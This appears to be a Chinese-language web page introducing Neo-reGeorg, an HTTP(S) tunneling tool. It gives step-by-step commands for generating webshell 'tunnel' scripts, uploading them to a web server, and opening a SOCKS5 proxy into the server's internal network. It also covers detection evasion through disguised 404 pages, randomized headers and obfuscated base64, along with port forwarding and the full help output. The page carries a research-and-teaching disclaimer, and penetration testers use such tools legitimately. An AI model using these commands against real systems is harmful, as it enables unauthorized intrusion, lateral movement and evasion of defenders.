1. 工具介绍
Neo-reGeorg 是 reGeorg 和 reDuh 的升级版,是为了应付复杂的网络环境重构的项目。该工具基于 HTTP(S) 协议建立隧道,会在本地创建 Socket 监听 1080 端口用于正向代理访问 Web 服务器隧道脚本,通过正向代理的方式把数据加密封装到 HTTP 数据包中转发到服务器的横向网络中,同时隧道脚本也会把内网服务器端口的数据加密封装到 HTTP 数据包中转发到本地的 Socket 接口。
2.实战场景
除HTTP/HTTPS 服务,其他端口均被防火墙限制访问

官方下载地址:https://github.com/L-codes/Neo-reGeorg(需要翻墙)
Neo-reGeorg 是一个旨在积极重构 reGeorg 的项目,目的是:
- 提高 tunnel 连接安全性
- 提高可用性,避免特征检测
- 提高传输内容保密性
- 应对更多的网络环境场景
此工具仅限于安全研究和教学,用户承担因使用此工具而导致的所有法律和相关责任! 作者不承担任何法律和相关责任!
Version
3.8.1 - 版本修改日志
Features
- 传输内容经过变形 base64 加密,伪装成 base64 编码
- 直接请求响应可定制化 (如伪装的404页面)
- HTTP Headers 的指令随机生成,避免特征检测
- HTTP Headers 可定制化
- 自定义 HTTP 响应码
- 多 URL 随机请求
- 服务端 DNS 解析
- 兼容 python2 / python3
- 服务端环境的高兼容性
- (仅 php) 参考 pivotnacci 实现单 Session 创建多 TCP 连接,应对部分负载均衡场景
- aspx/ashx/jsp/jspx 已不再依赖 Session,可在无 Cookie 等恶劣环境正常运行
- (非 php) 支持内网转发,应对负载均衡环境
Dependencies
- [requests] - https://github.com/kennethreitz/requests
Basic Usage
- Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
$ python neoreg.py generate -k password

    [+] Create neoreg server files:
       => neoreg_servers/tunnel.jspx
       => neoreg_servers/tunnel_compatibility.jspx
       => neoreg_servers/tunnel.php
       => neoreg_servers/tunnel.ashx
       => neoreg_servers/tunnel.aspx
       => neoreg_servers/tunnel.jsp
       => neoreg_servers/tunnel_compatibility.jsp
- Step 2. 使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理
$ python3 neoreg.py -k password -u http://xx/tunnel.php
+------------------------------------------------------------------------+
  Log Level set to [DEBUG]
  Starting socks server [127.0.0.1:1080]
  Tunnel at:
    http://xx/tunnel.php
+------------------------------------------------------------------------+
注意,如果你的工具,如 nmap 不支持 socks5 代理设置,请使用 proxychains 等
Advanced Usage
- 支持生成的服务端,默认直接请求响应指定的页面内容 (如伪装的 404 页面)
$ python neoreg.py generate -k <you_password> --file 404.html --httpcode 404
$ python neoreg.py -k <you_password> -u <server_url> --skip
- 如服务端 WEB,需要设置代理才能访问
$ python neoreg.py -k <you_password> -u <server_url> --proxy socks5://10.1.1.1:8080
- 如需 Authorization 认证和定制的 Header 或 Cookie
$ python neoreg.py -k <you_password> -u <server_url> -H 'Authorization: cm9vdDppcyB0d2VsdmU=' --cookie "key=value;key2=value2"
- 需要分散请求,可上传到多个路径上,如内存马
$ python neoreg.py -k <you_password> -u <url_1> -u <url_2> -u <url_3> ...
- 开启内网转发,应对负载均衡
$ python neoreg.py -k <you_password> -u <url> -r <redirect_url>
- 使用端口转发功能,非启动 socks5 服务 ( 127.0.0.1:1080 -> ip:port )
$ python neoreg.py -k <you_password> -u <url> -t <ip:port>
- 更多关于性能和稳定性的参数设置参考 -h 帮助信息
# 生成服务端脚本
$ python neoreg.py generate -h
    usage: neoreg.py [-h] -k KEY [-o DIR] [-f FILE] [-c CODE] [--read-buff Bytes]
                     [--max-read-size KB]

    Generate neoreg webshell

    optional arguments:
      -h, --help            show this help message and exit
      -k KEY, --key KEY     Specify connection key.
      -o DIR, --outdir DIR  Output directory.
      -f FILE, --file FILE  Camouflage html page file
      -c CODE, --httpcode CODE
                            Specify HTTP response code. When using -r, it is
                            recommended to <400. (default: 200)
      --read-buff Bytes     Remote read buffer. (default: 513)
      --max-read-size KB    Remote max read size. (default: 512)

# 连接服务端
$ python neoreg.py -h
    usage: neoreg.py [-h] -u URI [-r URL] [-t IP:PORT] -k KEY [-l IP] [-p PORT]
                     [-s] [-H LINE] [-c LINE] [-x LINE] [--php-connect-timeout S]
                     [--local-dns] [--read-buff KB] [--read-interval MS]
                     [--write-interval MS] [--max-threads N] [--cut-left N]
                     [--cut-right N] [-v]

    Socks server for Neoreg HTTP(s) tunneller. DEBUG MODE: -k
    (debug_all|debug_base64|debug_headers_key|debug_headers_values)

    optional arguments:
      -h, --help            show this help message and exit
      -u URI, --url URI     The url containing the tunnel script
      -r URL, --redirect-url URL
                            Intranet forwarding the designated server (only
                            jsp(x))
      -t IP:PORT, --target IP:PORT
                            Network forwarding Target, After setting this
                            parameter, port forwarding will be enabled
      -k KEY, --key KEY     Specify connection key
      -l IP, --listen-on IP
                            The default listening address.(default: 127.0.0.1)
      -p PORT, --listen-port PORT
                            The default listening port.(default: 1080)
      -s, --skip            Skip usability testing
      -H LINE, --header LINE
                            Pass custom header LINE to server
      -c LINE, --cookie LINE
                            Custom init cookies
      -x LINE, --proxy LINE
                            Proto://host[:port] Use proxy on given port
      --php-connect-timeout S
                            PHP connect timeout.(default: 0.5)
      --local-dns           Use local resolution DNS
      --read-buff KB        Local read buffer, max data to be sent per
                            POST.(default: 7, max: 50)
      --read-interval MS    Read data interval in milliseconds.(default: 300)
      --write-interval MS   Write data interval in milliseconds.(default: 200)
      --max-threads N       Proxy max threads.(default: 1000)
      --cut-left N          Truncate the left side of the response body
      --cut-right N         Truncate the right side of the response body
      --extract EXPR        Manually extract BODY content. (eg: <html><p>REGBODY</p></html> )
      -v                    Increase verbosity level (use -vv or more for greater
                            effect)
Remind
-
Mac OSX 上运行
neoreg.py时,高并发请求会出现网络丢包情况,可通过ulimit -n 2560修改当前 shell 的 "最大文件打开数" -
Tomcat5 等 jdk 低版本情况,用
tunnel_compatibility.jsp(x)即可
TODO
-
HTTP body 隐写
-
传输 Target 隐写
-
内网转发 https 的验证忽略
相关软件
暂无评论...